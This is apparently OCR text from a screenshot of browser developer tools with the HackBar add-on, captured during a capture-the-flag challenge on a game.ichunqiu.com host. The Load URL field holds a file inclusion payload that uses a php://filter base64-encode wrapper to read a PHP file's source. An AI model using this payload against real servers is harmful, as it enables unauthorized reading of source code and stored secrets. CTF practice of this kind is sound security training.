 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://edfe489fa6e14e948ca21b8c85c4d03dedc1ea9b3c254c4b.game.ichunqiu.com/index.php?path=php://filter/read=convert.base64-encode/resource=dle345aae.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data